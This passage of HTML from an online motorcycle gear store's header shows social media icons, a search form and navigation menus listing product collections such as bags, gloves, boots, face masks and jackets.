  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-4" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker T-Shirts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Jackets
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-jackets" class="mega-menu__link link">
                                        Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-jackets" class="mega-menu__link link">
                                        Leather Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-armor" class="mega-menu__link link">
                                        Motorcycle Armored Jackets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/cool-motorcycle-jackets" class="mega-menu__link link">
                                        Cool Motorcycle Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/cool-jackets" class="mega-menu__link link">
                                        Unique Jackets for Bikers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/summer-motorcycle-jackets" class="mega-menu__link link">
                                        Summer Motorcycle Jackets
                                      </a>
                                    </li><li>
